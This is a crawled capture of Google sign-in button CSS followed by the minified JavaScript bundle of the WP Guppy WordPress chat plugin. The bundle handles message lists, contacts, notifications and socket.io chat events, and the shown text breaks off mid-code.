.nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px;display:-webkit-box;display:-webkit-flex;display:flex;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#fff;height:36px;margin-left:-10px;margin-right:12px;min-width:36px;width:36px\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf .nsm7Bb-HzV7m-LgbsSe-Bz112c,.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bmargin:0;padding:0\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7bheight:28px;margin-left:-8px;margin-right:10px;min-width:28px;width:28px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7bheight:16px;margin-left:-6px;margin-right:8px;min-width:16px;width:16px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:3px;border-radius:3px;margin-left:2px;margin-right:0;padding:0\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:18px;border-radius:18px\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:14px;border-radius:14px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:8px;border-radius:8px\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-bN97Pc-sM5MNb\x7bdisplay:-webkit-box;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-flex-direction:row;flex-direction:row;justify-content:space-between;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;height:100%;position:relative;width:100%\x7d.nsm7Bb-HzV7m-LgbsSe .oXtfBe-l4eHX\x7bjustify-content:center\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7b-webkit-flex-grow:1;flex-grow:1;font-family:\x22Google Sans\x22,arial,sans-serif;font-weight:500;overflow:hidden;text-overflow:ellipsis;vertical-align:top\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7bfont-weight:300\x7d.nsm7Bb-HzV7m-LgbsSe .oXtfBe-l4eHX .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7b-webkit-flex-grow:0;flex-grow:0\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7b-webkit-transition:background-color .218s;transition:background-color .218s;bottom:0;left:0;position:absolute;right:0;top:0\x7d.nsm7Bb-HzV7m-LgbsSe:hover,.nsm7Bb-HzV7m-LgbsSe:focus\x7b-webkit-box-shadow:none;box-shadow:none;border-color:#d2e3fc;outline:none\x7d.nsm7Bb-HzV7m-LgbsSe:hover .nsm7Bb-HzV7m-LgbsSe-MJoBVe,.nsm7Bb-HzV7m-LgbsSe:focus .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(66,133,244,.04)\x7d.nsm7Bb-HzV7m-LgbsSe:active .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(66,133,244,.1)\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc:hover .nsm7Bb-HzV7m-LgbsSe-MJoBVe,.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc:focus .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(255,255,255,.24)\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc:active .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(255,255,255,.32)\x7d.nsm7Bb-HzV7m-LgbsSe .n1UuX-DkfjY\x7b-webkit-border-radius:50%;border-radius:50%;display:-webkit-box;display:-webkit-flex;display:flex;height:20px;margin-left:-4px;margin-right:8px;min-width:20px;width:20px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7bfont-family:\x22Roboto\x22;font-size:12px;text-align:left\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .ssJRIf,.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff .fmcmS\x7boverflow:hidden;text-overflow:ellipsis\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff\x7bdisplay:-webkit-box;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;color:#5f6368;fill:#5f6368;font-size:11px;font-weight:400\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe.MFS4be-Ia7Qfc .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff\x7bcolor:#e8eaed;fill:#e8eaed\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff .Bz112c\x7bheight:18px;margin:-3px -3px -3px 2px;min-width:18px;width:18px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0;-webkit-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px;margin-left:12px;margin-right:-10px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:18px;border-radius:18px\x7d.L5Fo6c-sM5MNb\x7bborder:0;display:block;left:0;position:relative;top:0\x7d.L5Fo6c-bF1uUb\x7b-webkit-border-radius:4px;border-radius:4px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0\x7d.L5Fo6c-bF1uUb:focus\x7bborder:none;outline:none\x7dsentinel\x7b\x7d"; const styleId = 'googleidentityservice_button_styles'; if (head && css && !document.getElementById(styleId)) {const style = document.createElement('style'); style.id = styleId; style.appendChild(document.createTextNode(css)); if (document.currentScript.nonce) style.setAttribute('nonce', document.currentScript.nonce); head.appendChild(style);}})();

--- FILE ---
content_type: application/x-javascript
request_url: https://daygreat.com/wp-content/plugins/wp-guppy/chatapp/dist/js/app.js?ver=4.0
body_size: 86831
content:
(function(t){function e(e){for(var a,o,n=e[0],c=e[1],l=e[2],u=0,d=[];u<n.length;u++)o=n[u],Object.prototype.hasOwnProperty.call(i,o)&&i[o]&&d.push(i[o][0]),i[o]=0;for(a in c)Object.prototype.hasOwnProperty.call(c,a)&&(t[a]=c[a]);p&&p(e);while(d.length)d.shift()();return r.push.apply(r,l||[]),s()}function s(){for(var t,e=0;e<r.length;e++){for(var s=r[e],a=!0,n=1;n<s.length;n++){var c=s[n];0!==i[c]&&(a=!1)}a&&(r.splice(e--,1),t=o(o.s=s[0]))}return t}var a={},i={app:0},r=[];function o(e){if(a[e])return a[e].exports;var s=a[e]={i:e,l:!1,exports:{}};return t[e].call(s.exports,s,s.exports,o),s.l=!0,s.exports}o.m=t,o.c=a,o.d=function(t,e,s){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:s})},o.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var s=Object.create(null);if(o.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var a in t)o.d(s,a,function(e){return t[e]}.bind(null,a));return s},o.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="/";var n=window["webpackJsonp"]=window["webpackJsonp"]||[],c=n.push.bind(n);n.push=e,n=n.slice();for(var l=0;l<n.length;l++)e(n[l]);var p=c;r.push([0,"chunk-vendors"]),s()})({0:function(t,e,s){t.exports=s("56d7")},"02b4":function(t,e,s){},"09d6":function(t,e,s){},"0ab0":function(t,e,s){},"0b82":function(t,e,s){"use strict";s("7161")},"0d61":function(t,e,s){"use strict";s("2a6a")},1:function(t,e){},1003:function(t,e,s){},"120f":function(t,e,s){"use strict";s("a68a")},"12c8":function(t,e,s){},"12d2":function(t,e,s){"use strict";s("d203")},1507:function(t,e,s){"use strict";s("5e26")},"15c7":function(t,e,s){"use strict";s("6ea0")},"17f6":function(t,e){t.exports="[data-uri]"},"1b4c":function(t,e,s){},"1db8":function(t,e,s){},"1ec9":function(t,e,s){"use strict";s("484d")},"203f":function(t,e,s){},2261:function(t,e,s){"use strict";s("2ac2")},"227b":function(t,e,s){"use strict";s("3ece")},"2a26":function(t,e,s){"use strict";s("3c58")},"2a6a":function(t,e,s){},"2ac2":function(t,e,s){},"2cb3":function(t,e,s){"use strict";s("09d6")},"2d76":function(t,e,s){"use strict";s("5261")},"303d":function(t,e,s){},3098:function(t,e){t.exports="[data-uri]"},"34d5":function(t,e,s){"use strict";s("75bc")},"384a":function(t,e,s){},"38ee":function(t,e,s){},"3abd":function(t,e,s){},"3c58":function(t,e,s){},"3cce":function(t,e,s){"use strict";s("a72b")},"3ece":function(t,e,s){},"42a2":function(t,e,s){},"45bd":function(t,e,s){"use strict";s("12c8")},"460c":function(t,e,s){},4678:function(t,e,s){var a={"./af":"2bfb","./af.js":"2bfb","./ar":"8e73","./ar-dz":"a356","./ar-dz.js":"a356","./ar-kw":"423e","./ar-kw.js":"423e","./ar-ly":"1cfd","./ar-ly.js":"1cfd","./ar-ma":"0a84","./ar-ma.js":"0a84","./ar-sa":"8230","./ar-sa.js":"8230","./ar-tn":"6d83","./ar-tn.js":"6d83","./ar.js":"8e73","./az":"485c","./az.js":"485c","./be":"1fc1","./be.js":"1fc1","./bg":"84aa","./bg.js":"84aa","./bm":"a7fa","./bm.js":"a7fa","./bn":"9043","./bn-bd":"9686","./bn-bd.js":"9686","./bn.js":"9043","./bo":"d26a","./bo.js":"d26a","./br":"6887","./br.js":"6887","./bs":"2554","./bs.js":"2554","./ca":"d716","./ca.js":"d716","./cs":"3c0d","./cs.js":"3c0d","./cv":"03ec","./cv.js":"03ec","./cy":"9797","./cy.js":"9797","./da":"0f14","./da.js":"0f14","./de":"b469","./de-at":"b3eb","./de-at.js":"b3eb","./de-ch":"bb71","./de-ch.js":"bb71","./de.js":"b469","./dv":"598a","./dv.js":"598a","./el":"8d47","./el.js":"8d47","./en-au":"0e6b","./en-au.js":"0e6b","./en-ca":"3886","./en-ca.js":"3886","./en-gb":"39a6","./en-gb.js":"39a6","./en-ie":"e1d3","./en-ie.js":"e1d3","./en-il":"7333","./en-il.js":"7333","./en-in":"ec2e","./en-in.js":"ec2e","./en-nz":"6f50","./en-nz.js":"6f50","./en-sg":"b7e9","./en-sg.js":"b7e9","./eo":"65db","./eo.js":"65db","./es":"898b","./es-do":"0a3c","./es-do.js":"0a3c","./es-mx":"b5b7","./es-mx.js":"b5b7","./es-us":"55c9","./es-us.js":"55c9","./es.js":"898b","./et":"ec18","./et.js":"ec18","./eu":"0ff2","./eu.js":"0ff2","./fa":"8df4","./fa.js":"8df4","./fi":"81e9","./fi.js":"81e9","./fil":"d69a","./fil.js":"d69a","./fo":"0721","./fo.js":"0721","./fr":"9f26","./fr-ca":"d9f8","./fr-ca.js":"d9f8","./fr-ch":"0e49","./fr-ch.js":"0e49","./fr.js":"9f26","./fy":"7118","./fy.js":"7118","./ga":"5120","./ga.js":"5120","./gd":"f6b4","./gd.js":"f6b4","./gl":"8840","./gl.js":"8840","./gom-deva":"aaf2","./gom-deva.js":"aaf2","./gom-latn":"0caa","./gom-latn.js":"0caa","./gu":"e0c5","./gu.js":"e0c5","./he":"c7aa","./he.js":"c7aa","./hi":"dc4d","./hi.js":"dc4d","./hr":"4ba9","./hr.js":"4ba9","./hu":"5b14","./hu.js":"5b14","./hy-am":"d6b6","./hy-am.js":"d6b6","./id":"5038","./id.js":"5038","./is":"0558","./is.js":"0558","./it":"6e98","./it-ch":"6f12","./it-ch.js":"6f12","./it.js":"6e98","./ja":"079e","./ja.js":"079e","./jv":"b540","./jv.js":"b540","./ka":"201b","./ka.js":"201b","./kk":"6d79","./kk.js":"6d79","./km":"e81d","./km.js":"e81d","./kn":"3e92","./kn.js":"3e92","./ko":"22f8","./ko.js":"22f8","./ku":"2421","./ku.js":"2421","./ky":"9609","./ky.js":"9609","./lb":"440c","./lb.js":"440c","./lo":"b29d","./lo.js":"b29d","./lt":"26f9","./lt.js":"26f9","./lv":"b97c","./lv.js":"b97c","./me":"293c","./me.js":"293c","./mi":"688b","./mi.js":"688b","./mk":"6909","./mk.js":"6909","./ml":"02fb","./ml.js":"02fb","./mn":"958b","./mn.js":"958b","./mr":"39bd","./mr.js":"39bd","./ms":"ebe4","./ms-my":"6403","./ms-my.js":"6403","./ms.js":"ebe4","./mt":"1b45","./mt.js":"1b45","./my":"8689","./my.js":"8689","./nb":"6ce3","./nb.js":"6ce3","./ne":"3a39","./ne.js":"3a39","./nl":"facd","./nl-be":"db29","./nl-be.js":"db29","./nl.js":"facd","./nn":"b84c","./nn.js":"b84c","./oc-lnc":"167b","./oc-lnc.js":"167b","./pa-in":"f3ff","./pa-in.js":"f3ff","./pl":"8d57","./pl.js":"8d57","./pt":"f260","./pt-br":"d2d4","./pt-br.js":"d2d4","./pt.js":"f260","./ro":"972c","./ro.js":"972c","./ru":"957c","./ru.js":"957c","./sd":"6784","./sd.js":"6784","./se":"ffff","./se.js":"ffff","./si":"eda5","./si.js":"eda5","./sk":"7be6","./sk.js":"7be6","./sl":"8155","./sl.js":"8155","./sq":"c8f3","./sq.js":"c8f3","./sr":"cf1e","./sr-cyrl":"13e9","./sr-cyrl.js":"13e9","./sr.js":"cf1e","./ss":"52bd","./ss.js":"52bd","./sv":"5fbd","./sv.js":"5fbd","./sw":"74dc","./sw.js":"74dc","./ta":"3de5","./ta.js":"3de5","./te":"5cbb","./te.js":"5cbb","./tet":"576c","./tet.js":"576c","./tg":"3b1b","./tg.js":"3b1b","./th":"10e8","./th.js":"10e8","./tk":"5aff","./tk.js":"5aff","./tl-ph":"0f38","./tl-ph.js":"0f38","./tlh":"cf75","./tlh.js":"cf75","./tr":"0e81","./tr.js":"0e81","./tzl":"cf51","./tzl.js":"cf51","./tzm":"c109","./tzm-latn":"b53d","./tzm-latn.js":"b53d","./tzm.js":"c109","./ug-cn":"6117","./ug-cn.js":"6117","./uk":"ada2","./uk.js":"ada2","./ur":"5294","./ur.js":"5294","./uz":"2e8c","./uz-latn":"010e","./uz-latn.js":"010e","./uz.js":"2e8c","./vi":"2921","./vi.js":"2921","./x-pseudo":"fd7e","./x-pseudo.js":"fd7e","./yo":"7f33","./yo.js":"7f33","./zh-cn":"5c3a","./zh-cn.js":"5c3a","./zh-hk":"49ab","./zh-hk.js":"49ab","./zh-mo":"3a6c","./zh-mo.js":"3a6c","./zh-tw":"90ea","./zh-tw.js":"90ea"};function i(t){var e=r(t);return s(e)}function r(t){if(!s.o(a,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return a[t]}i.keys=function(){return Object.keys(a)},i.resolve=r,t.exports=i,i.id="4678"},4772:function(t,e){t.exports="[data-uri]"},"484d":function(t,e,s){},"490c":function(t,e,s){},"4c98":function(t,e,s){},"4e69":function(t,e,s){"use strict";s("76ab")},5261:function(t,e,s){},"534d":function(t,e,s){},"535d":function(t,e,s){"use strict";s("a8e3")},"53aa":function(t,e,s){"use strict";s("59e4")},"56d7":function(t,e,s){"use strict";s.r(e);var a=s("a026"),i=s("bc3a"),r=s.n(i),o=(s("14d9"),s("33d1"),s("ea98"),s("2f62")),n=s("782e"),c=s.n(n),l=s("1157"),p=s.n(l),u=s("ade3"),d=s("b9b9"),h=s("fd34"),m=s.n(h);const g={PICK_YOUR_EMOJI:"Pick your emoji",EMOJI:"Emoji",INSERT_EMOTICON:"Insert Emoticon",AVATAR:m.a,TODAY:"Today",YESTERDAY:"Yesterday",VIDEO_THUMBNAIL:window.wpguppy_scripts_vars?window.wpguppy_scripts_vars.chatSetting.videoThumbnail:""},f=window.wpguppy_scripts_vars?window.wpguppy_scripts_vars.chatSetting:{},v=window.wpguppy_scripts_vars?window.wpguppy_scripts_vars.logoutUrl:"",C=window.wpguppy_scripts_vars?window.wpguppy_scripts_vars.chatSetting.translations:{},I=window.wpguppy_scripts_vars?window.wpguppy_scripts_vars.chatSetting.reportingReasons:{},y=window.wpguppy_scripts_vars?window.wpguppy_scripts_vars.chatSetting.socketHost+":"+window.wpguppy_scripts_vars.chatSetting.socketPort:"";window.wpguppy_scripts_vars&&window.wpguppy_scripts_vars.chatSetting.socketPort;var _=s("c1df"),b=s.n(_);class A{constructor(){Object(u["a"])(this,"recordLimit",Number(window.wpguppy_scripts_vars.showRec))}getGroupMemberList(t,e=""){let s=F.state.groupMemberOffset,i=F.state.noMoreGroupMemeber,r=F.state.groupMemberFlag,o=F.state.userId;if(!i){F.commit("updateListFlag",{flag:"isScrollList",flagValue:!0}),a["a"].axios.get("get-guppy-group-users?offset="+s+"&search="+e+"&userId="+o).then(e=>{F.commit("updateListFlag",{flag:"isScrollList",flagValue:!1});let s=0==e.data.guppyGroupUsers.length;F.commit("updateRecordList",{RecordList:"noMoreGroupMemeber",RecordListValue:s}),r||(F.commit("updateListFlag",{flag:"groupMemberFlag",flagValue:!0}),F.state.initGroupMembers=e.data.guppyGroupUsers);let a={list:e.data.guppyGroupUsers,listType:"groupMembers",isScrolling:t};F.commit("updateRecList",a)}).catch(t=>{console.log(t),F.commit("updateListFlag",{flag:"isScrollList",flagValue:!1})});let i=s+this.recordLimit;F.commit("updateOffset",{offset:"groupMemberOffset",offsetValue:i})}}async getConversation(t,e,s){let i=F.state.userId;try{return await a["a"].axios.get("load-guppy-messages-list?userId="+i+"&offset="+t+"&search="+e+"&chatType="+s)}catch(r){return console.log(r),r}}async getUsersList(t,e=""){let s=F.state.userId;try{return await a["a"].axios.get("load-guppy-users?userId="+s+"&offset="+t+"&search="+e)}catch(i){return console.log(i),i}}async pusherTypeIndicator(t){try{return await a["a"].axios.post("user-typing",t)}catch(e){return console.log(e),e}}async getFriendRequestsList(t,e=""){let s=F.state.userId;try{return await a["a"].axios.get("load-guppy-friend-requests?userId="+s+"&offset="+t+"&search="+e)}catch(i){return console.log(i),i}}async getContactList(t,e,s=""){let i=F.state.userId;try{return await a["a"].axios.get("load-guppy-contacts?userId="+i+"&offset="+t+"&search="+s+"&friendStatus="+e)}catch(r){return console.log(r),r}}async getWhatsappUserList(t,e=""){let s=F.state.userId;try{return await a["a"].axios.get("load-guppy-whatsapp-users?userId="+s+"&offset="+t+"&search="+e)}catch(i){return console.log(i),i}}async getAdminSupportUserList(t,e=""){let s=F.state.userId,i=Number(F.state.userType);try{return await a["a"].axios.get("load-guppy-support-users?userId="+s+"&offset="+t+"&userType="+i+"&search="+e)}catch(r){return console.log(r),r}}async getAdminSupportUserChats(t,e="",s){let i=F.state.userId,r=Number(F.state.userType);try{return await a["a"].axios.get("load-guppy-support-messages-list?userId="+i+"&offset="+t+"&userType="+r+"&search="+e+"&isSupportMember="+s)}catch(o){return console.log(o),o}}async getpostList(t,e=""){let s=F.state.userId;try{return await a["a"].axios.get("load-guppy-post-messages-list?userId="+s+"&offset="+t+"&search="+e)}catch(i){return console.log(i),i}}async deleteChats(t){let e=F.state.userId;try{return await a["a"].axios.put("delete-guppy-conversation",{chatIds:t,userId:e})}catch(s){return console.log(s),s}}async deleteConvMessages(t){let e=F.state.userId;try{return await a["a"].axios.put("delete-guppy-conversation-messages",{messageIds:t,userId:e})}catch(s){return console.log(s),s}}async sendMessage(t,e=""){p()(".at-replay_upload").removeClass("at-uploadoption_open");let s="",i="",r=new Object;r=F.state.isMessangerChat?{...F.state.chatInfo}:{...F.state.chatInfo[e]};let o=r.muteNotification;0!=r.chatType&&1!=r.chatType&&3!=r.chatType||(s=r.userName,i=r.userAvatar);try{let e=await a["a"].axios.post("send-guppy-message",t);if("success"==e.data.type){let t=JSON.parse(JSON.stringify(e.data.chatData));t["isSender"]=!0,F.commit("appendMessage",t);let a=JSON.parse(JSON.stringify(e.data.messagelistData)),r=JSON.parse(JSON.stringify(e.data.chatData)),n=e.data.chatType,c=[],l=0;2==n&&(c=e.data.groupMembers,l=F.state.userId);let p={chatData:r,messagelistData:a,groupMembers:c,userName:s,userAvatar:i,userId:l,chatType:n,muteNotification:o};F.dispatch("triggerSocketEvents",{event:"sendMessage",payload:p})}return e.data}catch(n){return this.errors=n,n}}getUnReadMessages(){let t=F.state.userId,e=Number(F.state.userType),s=F.state.isSupportMember;a["a"].axios.get("load-unread-count?userId="+t+"&userType="+e+"&isSupportMember="+s).then(t=>{F.commit("unseenCountMessage",t.data.unReadContent)}).catch(t=>{console.log(t)})}async muteNotification(t){let e=F.state.userId;try{let s=await a["a"].axios.post("mute-guppy-notifications",t);if("success"==s.data.type){let a={muteType:t.muteType,chatType:t.chatType,chatId:t.chatId,isMute:"1"==s.data.muteAll,userId:e};F.commit("updateMuteChatNotify",a),F.dispatch("triggerSocketEvents",{event:"updateMuteChatNotify",payload:a})}return s}catch(s){return console.log(s),s}}getProfileInfo(){let t=F.state.userId,e=Number(F.state.userType);a["a"].axios.get("load-profile-info?userId="+t+"&userType="+e).then(t=>{if("success"==t.data.type){let e={userInfo:t.data.userInfo};t.data.onlineFriendslist&&(e.onlineFriendslist=t.data.onlineFriendslist),F.dispatch("setUserProfile",e)}else t.data.type}).catch(t=>{console.log(t)})}getGuestUserInfo(){let t="";var e=document.cookie.split("; ").find(t=>t.startsWith("guppy_guest_account="));if(e&&(t=e.split("=")[1]),t){let e=decodeURIComponent(t).split("|"),s={muteNotification:!1,userAvatar:"",userEmail:"",userId:e[1],userName:e[0],userPhone:""};F.dispatch("setUserProfile",{userInfo:s})}}}var T=new A;class S{constructor(){Object(u["a"])(this,"userId",F.state.userId)}static updateGroupMembers(){F.commit("editGroupDetail",{resetGroup:!0}),F.state.groupId=Math.floor(1e5*Math.random()),F.state.initGroupMembers.length?F.state.groupMembers=F.state.initGroupMembers:F.state.groupMembers.length&&this.groupMemberFlag||T.getGroupMemberList(!1)}static async updateUserStatus(t){try{let e=await a["a"].axios.post("update-user-status",t);if("success"==e.data.type){let s=JSON.parse(JSON.stringify(e.data.userData));if(4==t.statusType||3==t.statusType){s["senderUserName"]=F.state.userProfile.userName,s["senderUserAvatar"]=F.state.userProfile.userAvatar,s["receiverMuteNotification"]=t.muteNotification;let e={userData:s};F.dispatch("triggerSocketEvents",{event:"updateUser",payload:e})}}return e}catch(e){return console.log(e),e}}static async updatePostUserStatus(t){try{let e=await a["a"].axios.post("update-post-user-status",t);if("success"==e.data.type){let s=JSON.parse(JSON.stringify(e.data.userData));if(4==t.statusType||3==t.statusType){s["senderUserName"]=F.state.userProfile.userName,s["senderUserAvatar"]=F.state.userProfile.userAvatar,s["receiverMuteNotification"]=t.muteNotification;let e={userData:s};F.dispatch("triggerSocketEvents",{event:"updateUser",payload:e})}}return e}catch(e){return console.log(e),e}}static async sendGuppyInvite(t){try{let e=await a["a"].axios.post("send-guppy-invite",t);if("success"==e.data.type&&(e.data.autoInvite&&e.data.messagelistData&&e.data.friendData&&e.data.resendRequest&&F.commit("startChat",{friendData:e.data.friendData,messagelistData:e.data.messagelistData}),e.data.messagelistData&&e.data.chatData)){let t=JSON.parse(JSON.stringify(e.data.messagelistData)),s=JSON.parse(JSON.stringify(e.data.chatData)),a=e.data.userName,i=e.data.userAvatar,r=e.data.chatData.chatType,o=[],n=0,c={chatData:s,messagelistData:t,groupMembers:o,userName:a,userAvatar:i,userId:n,chatType:r};F.dispatch("triggerSocketEvents",{event:"sendMessage",payload:c})}return e}catch(e){return console.log(e),e}}static async getMessangerChatInfo(t){try{let e=await a["a"].axios.get("get-messenger-chat-info?chatType="+t.chatType+"&chatId="+t.chatId+"&userId="+t.userId);return e}catch(e){return console.log(e),e}}static downloadFile(t,e){var s=document.createElement("a");s.href=t,s.download=e,document.body.appendChild(s),s.click(),document.body.removeChild(s)}static getMessageTime(t){let e=null;if(t){let s=f.timeFormat,a="24hrs"==s?"HH:MM":"h:MM tt";e=Object(d["a"])(new Date(1e3*t),a),"12hrs"==s&&(e=e.replace("am",C.am_time_txt),e=e.replace("pm",C.pm_time_txt))}return e}static getLongDateTime(t){let e=null;const s=new Date(1e3*t);var a=b()(s),i=b()().endOf("day");let r=i.diff(a,"days");if(0==r){let t=f.timeFormat,a="24hrs"==t?"HH:MM":"h:MM tt";e=Object(d["a"])(s,a),"12hrs"==t&&(e=e.replace("am",C.am_time_txt),e=e.replace("pm",C.pm_time_txt))}else if(1==r)e=C.yesterday_time_txt;else if(r>1&&r<7){e=Object(d["a"])(s,"ddd");let t=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"];t.forEach(t=>{e=e.replace(t.slice(0,3),C[t.toLowerCase()].slice(0,3))})}else e=new Date(1e3*t).toLocaleDateString();return e}static updateSeenMessagesCounter(t){a["a"].axios.post("update-guppy-message",t).then(e=>{if("success"==e.data.type)if(0==e.data.chatType||1==e.data.chatType||3==e.data.chatType){if(Object.keys(e.data.messageIds).length){let t={senderId:e.data.senderId,chatId:e.data.chatId,messageIds:e.data.messageIds,messageCounter:e.data.messageCounter,chatType:e.data.chatType};F.dispatch("triggerSocketEvents",{event:"updateMsgStatus",payload:t})}}else if(2==e.data.chatType&&Object.keys(e.data.messageSenders).length){let s={chatId:e.data.chatId,messageSenders:e.data.messageSenders,chatType:e.data.chatType,messageCounter:e.data.messageCounter,userId:t.userId};F.dispatch("triggerSocketEvents",{event:"updateMsgStatus",payload:s})}}).catch(t=>{console.log(t)})}static validateEmail(t){const e=/^[^\s@]+@[^\s@]+\.[^\s@]+$/;return e.test(t)}static messagesScrollList(t=0,e){a["a"].nextTick(()=>{let s=document.getElementById("message-wrap_"+e);s&&(s.scrollTop=s.scrollHeight-t)})}static playNotificationBell(){let t=f.notificationBellUrl;var e=document.createElement("audio");e.autoplay=!0,e.load(),e.addEventListener("load",()=>{e.play()},!0),e.src=t}static getChatType(t){if("string"==typeof t){if("private"==t)return 1;if("group"==t)return 2;if("post"==t)return 0}else{if(1==t)return"private";if(2==t)return"group";if(0==t)return"post"}}static getChatId(t){let e="",s=t.chatType;return 1==s?e=t.userId:2==s?e=t.chatId:0==s&&(e=t.postId),Number(e)}static loadMediaMessage(t,e=""){let s={};F.state.isMessangerChat?s={...F.state.chatInfo}:e&&(s={...F.state.chatInfo[e]});let a={chatId:s.chatId,chatType:Number(s.chatType),messageType:5,isSender:!0,timeStamp:Math.floor((new Date).getTime()/1e3),metaData:{randNum:t}};F.getters.getQuoteMessage&&(a["replyMessage"]=F.getters.getQuoteMessage),F.commit("appendMessage",a)}static getCookie(t){var e=document.cookie.split("; ").find(e=>e.startsWith(t+"="));if(e)return e.split("=")[1]}}var M=s("daa8");class w{constructor(){Object(u["a"])(this,"socket",void 0)}socketConnection(t){let e=!1;return"https:"===window.location.protocol&&(e=!0),this.socket=Object(M["a"])(y,{auth:{token:t},secure:e,reconnect:!0}),this.socket}connectUser(t){this.socket&&this.socket.emit("addUser",{userId:t})}sendMessage(t){this.socket&&this.socket.connected&&(this.socket.emit("receiverChatData",t),this.socket.emit("senderChatData",t))}updateMsgStatus(t){this.socket&&this.socket.connected&&this.socket.emit("updateMsgStatus",t)}deleteMessage(t){this.socket&&this.socket.connected&&(this.socket.emit("deleteSenderMessage",t),this.socket.emit("deleteReceiverMessage",t))}isTyping(t){this.socket&&this.socket.connected&&this.socket.emit("isTyping",t)}updateUser(t){this.socket&&this.socket.connected&&this.socket.emit("updateReceiverUser",t),this.socket&&this.socket.connected&&this.socket.emit("updateSenderUser",t)}updateGuppyGroup(t){this.socket&&this.socket.connected&&this.socket.emit("groupChatData",t)}leaveGuppyGroup(t){this.socket&&this.socket.connected&&this.socket.emit("leaveGuppyGroup",t)}updateMuteChatNotify(t){this.socket&&this.socket.connected&&this.socket.emit("updateMuteChatNotify",t)}clearChat(t){this.socket&&this.socket.connected&&this.socket.emit("clearChat",t)}deleteGroup(t){this.socket&&this.socket.connected&&this.socket.emit("deleteGroup",t)}updateOnlineStatus(t){this.socket&&this.socket.connected&&this.socket.emit("updateOnlineStatus",t)}}var L=new w;const N={groupMemberOffset:0,groupId:!0,noMoreGroupMemeber:!1,groupMemberFlag:!1,isEditGroup:!1,groupMembers:[],initGroupMembers:[],deleteGroupMember:{userName:"",memberId:"",groupId:""},groupDetail:{disableReply:"",groupTitle:"",memberIds:[],adminIds:[],userId:window.wpguppy_scripts_vars.userId,isEditGroup:!1}},D={updateGroupChatData(t,e){let 